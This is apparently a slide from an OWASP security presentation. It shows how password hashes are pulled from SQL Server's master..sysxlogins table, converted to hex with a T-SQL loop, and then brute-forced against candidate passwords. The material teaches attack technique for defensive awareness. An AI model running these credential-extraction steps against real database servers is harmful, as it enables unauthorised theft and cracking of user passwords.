 What do we do?
 The hashes are extracted using
    SELECT password FROM master..sysxlogins
 We then hex each hash
      begin @charvalue='0x', @i=1, @length=datalength(@binvalue),
      @hexstring = '0123456789ABCDEF'
      while (@i<=@length) BEGIN
         declare @tempint int, @firstint int, @secondint int
         select @tempint=CONVERT(int,SUBSTRING(@binvalue,@i,1))
         select @firstint=FLOOR(@tempint/16)
         select @secondint=@tempint - (@firstint*16)
         select @charvalue=@charvalue + SUBSTRING (@hexstring,@firstint+1,1) +
         SUBSTRING (@hexstring, @secondint+1, 1)
      select @i=@i+1 END
 And then we just cycle through all passwords




                                                                 OWASP           48
 